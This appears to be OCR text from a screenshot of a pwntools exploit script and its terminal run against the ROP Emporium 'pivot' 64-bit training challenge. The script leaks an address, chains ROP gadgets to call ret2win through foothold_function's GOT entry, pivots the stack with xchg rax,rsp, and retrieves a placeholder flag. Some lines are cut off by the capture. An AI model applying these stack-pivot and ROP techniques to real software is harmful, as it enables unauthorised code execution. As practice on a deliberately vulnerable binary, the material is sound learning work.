 exp.py (~/桌面/pwnlearn/ROPEmporium/pivot/64) - gedit
打开(O)
保存(S)
func_got_plt=elf.got['foothold_function']
foothold_sym=lib_elf.symbols['foothold_function']
ret2win_sym=lib_elf.symbols['ret2win']
offset=int(ret2win_sym-foothold_sym)
leave_ret=0x0400adf
mov_rax_rax=0x0400b05
pop_rax=0x0400b00
pop_rbp=0x0400900
add_rax_rbp=0x0400b09
xchg_rax_rsp = 0x0400b02
call_rax=0x040098e
leakaddr  = int(p.recv().split()[20], 16)
payload1=p64(func_plt)
payload1+=p64(pop_rax)
payload1+=p64(func_got_plt)
payload1+=p64(mov_rax_rax)
payload1+=p64(pop_rbp)
payload1+=p64(offset)
payload1+=p64(add_rax_rbp)
payload1+=p64(call_rax)
p.sendline(payload1)
payload2='A'*40
payload2 += p64(pop_rax)
payload2 += p64(leakaddr)
payload2 += p64(xchg_rax_rsp)
p.sendline(payload2)
p.interactive()
yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporiu
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/pivo
[+] Starting local process './pivot': pid 1766
[*] '/home/yichen/\xe6\xa1\x8c\xe9\x9d\xa2/pwn
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
RPATH:    './'
[*] '/home/yichen/\xe6\xa1\x8c\xe9\x9d\xa2/pwn
t.so'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      PIE enabled
[*] Switching to interactive mode
Now kindly send your stack smash
> foothold_function(), check out my .got.plt e
vot.soROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$